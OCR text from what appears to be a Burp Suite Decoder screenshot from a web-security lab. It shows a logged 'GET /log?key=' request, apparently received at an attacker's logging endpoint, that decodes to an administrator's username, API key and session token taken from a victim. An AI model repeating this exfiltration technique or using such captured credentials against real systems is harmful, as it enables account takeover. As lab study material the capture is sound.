 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ Search Settings
"GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%220sBpiU7pgPiZAbcj8xXxBpX9N4BSoYGa%22,%20%20%22s
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
"GET /log?key={  "username": "administrator",  "email": "",  "apikey": "0sBpiU7pgPiZAbcj8xXxBpX9N4BSoYGa",  "sessions": [    "4gKTq8IxLV0oDk6nlf8sA7vmWPBvkpl5"  ]} HTTP/1.1" 200 "user-agent: Mozi
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode